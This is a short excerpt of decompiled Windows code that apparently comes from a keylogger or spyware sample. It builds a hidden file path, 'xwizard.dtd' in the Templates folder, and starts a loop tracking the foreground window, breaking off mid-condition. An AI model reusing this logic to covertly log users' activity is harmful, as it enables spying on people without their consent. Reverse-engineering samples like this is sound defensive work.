 if ( *((int *)v1 - 2) >= 260 )
{
*((_DWORD *)v1 - 3) = 260;
::String[260] = 0;
SHGetSpecialFolderPathA(0, v1, 21, 1);
v2 = strnlen(::String, *((_DWORD *)::String - 2));
if ( v2 >= 0 && v2 <= *((_DWORD *)::String - 2) )
{
*((_DWORD *)::String - 3) = v2;
::String[v2] = 0;
sub_6AD74860(12, (int *)&::String, "\\xwizard.dtd");
Destination[0] = 0;
memset(&Destination[1], 0, 0xFFFEu);
while ( 1 )
{
v3 = GetForegroundWindow();
v4 = hWnd;
if ( v3 != hWnd )